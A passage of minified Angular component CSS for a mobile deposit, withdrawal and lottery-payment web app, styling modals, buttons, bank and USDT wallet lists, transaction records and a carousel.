rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   